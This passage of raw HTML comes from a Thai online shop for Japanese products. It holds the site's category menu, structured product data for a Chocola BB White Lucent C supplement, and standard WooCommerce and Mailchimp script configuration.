href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&#038;เครื่องดื่ม</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337"><a href="https://www.jpanaddict.com/brands/">Brand</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/">แจ้งชำระ</a></li><li class="account-item has-icon menu-item"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" > <span class="header-account-title"> Login </span> </a></li></ul></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="mcjs" type="96727d9ac392c98a892c6e2a-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/39b901300a7d12ba47eb12681/3b8daad271ed5194d40124cc1.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.jpanaddict.com"}},{"@type":"ListItem","position":2,"item":{"name":"SALE","@id":"https:\/\/www.jpanaddict.com\/product-category\/sale\/"}},{"@type":"ListItem","position":3,"item":{"name":"FLASH SALE","@id":"https:\/\/www.jpanaddict.com\/product-category\/sale\/flash-sale\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chocola BB White Lucent C \u0e0a\u0e47\u0e2d\u0e04\u0e42\u0e04\u0e25\u0e48\u0e32 \u0e1a\u0e35\u0e1a\u0e35 \u0e44\u0e27\u0e17\u0e4c \u0e25\u0e39\u0e40\u0e0b\u0e19\u0e17\u0e4c 180 \u0e40\u0e21\u0e47\u0e14 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1c\u0e34\u0e27\u0e02\u0e32\u0e27\u0e43\u0e2a \u0e40\u0e15\u0e48\u0e07\u0e15\u0e36\u0e07\u0e01\u0e23\u0e30\u0e0a\u0e31\u0e1a","@id":"https:\/\/www.jpanaddict.com\/product\/chocola-bb-white-lucent-c-180\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jpanaddict.com\/product\/chocola-bb-white-lucent-c-180\/#product","name":"Chocola BB White Lucent C \u0e0a\u0e47\u0e2d\u0e04\u0e42\u0e04\u0e25\u0e48\u0e32 \u0e1a\u0e35\u0e1a\u0e35 \u0e44\u0e27\u0e17\u0e4c \u0e25\u0e39\u0e40\u0e0b\u0e19\u0e17\u0e4c 180 \u0e40\u0e21\u0e47\u0e14 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1c\u0e34\u0e27\u0e02\u0e32\u0e27\u0e43\u0e2a \u0e40\u0e15\u0e48\u0e07\u0e15\u0e36\u0e07\u0e01\u0e23\u0e30\u0e0a\u0e31\u0e1a","url":"https:\/\/www.jpanaddict.com\/product\/chocola-bb-white-lucent-c-180\/","description":"Chocola BB White Lucent C + BB \u0e40\u0e02\u0e49\u0e32\u0e14\u0e49\u0e27\u0e22\u0e01\u0e31\u0e19 \u0e08\u0e36\u0e07\u0e0a\u0e48\u0e27\u0e22\u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e15\u0e31\u0e27\u0e02\u0e2d\u0e07\u0e40\u0e21\u0e25\u0e32\u0e19\u0e34\u0e19 \u0e25\u0e14\u0e01\u0e32\u0e23\u0e40\u0e01\u0e34\u0e14\u0e1d\u0e49\u0e32\u0e01\u0e23\u0e30\u0e41\u0e25\u0e30\u0e08\u0e38\u0e14\u0e14\u0e48\u0e32\u0e07\u0e14\u0e33 \u0e1b\u0e23\u0e31\u0e1a\u0e2a\u0e20\u0e32\u0e1e\u0e1c\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e02\u0e32\u0e27 \u0e40\u0e19\u0e35\u0e22\u0e19\u0e43\u0e2a \u0e41\u0e25\u0e30\u0e25\u0e14\u0e23\u0e34\u0e49\u0e27\u0e23\u0e2d\u0e22\u0e08\u0e32\u0e01\u0e41\u0e1c\u0e25\u0e2a\u0e34\u0e27\u0e41\u0e25\u0e30\u0e23\u0e2d\u0e1a\u0e41\u0e14\u0e07\u0e08\u0e32\u0e01\u0e01\u0e32\u0e23\u0e40\u0e01\u0e34\u0e14\u0e2a\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e2a\u0e35\u0e1c\u0e34\u0e27\u0e40\u0e19\u0e35\u0e22\u0e19\u0e2a\u0e21\u0e48\u0e33\u0e40\u0e2a\u0e21\u0e2d \u0e1c\u0e34\u0e27\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e02\u0e36\u0e49\u0e19 \u0e19\u0e38\u0e48\u0e21\u0e19\u0e27\u0e25\u0e02\u0e32\u0e27\u0e43\u0e2a\u0e02\u0e36\u0e49\u0e19","image":"https:\/\/www.jpanaddict.com\/wp-content\/uploads\/2019\/05\/Chocola-BB-White-Lucent-C.jpg","sku":17237,"offers":[{"@type":"Offer","price":"599.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"599.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.jpanaddict.com\/product\/chocola-bb-white-lucent-c-180\/","seller":{"@type":"Organization","name":"JpanAddict \u0e19\u0e33\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","url":"https:\/\/www.jpanaddict.com"}}]}]}</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="96727d9ac392c98a892c6e2a-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.jpanaddict.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12' type="96727d9ac392c98a892c6e2a-text/javascript"></script> <script type="96727d9ac392c98a892c6e2a-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jpanaddict.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="my_script-js-extra">var MyAjax = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jpanaddict.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="mailchimp-woocommerce-js-extra">var mailchimp_public_data = {"site_url":"https:\/\/www.jpanaddict.com","ajax_url":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"1","language":"th","allowed_to_set_cookies":"1"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.jpanaddict.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fd61d51e3199fc00f00b9022789dad3","fragment_name":"wc_fragments_5fd61d51e3199fc00f00b9022789dad3","request_timeout":"5000"};</script> <script type="96727d9ac392c98a892c6e2a-text/javascript" id="jquery-yith-wcwl-js-extra">var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.jpanaddict.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div 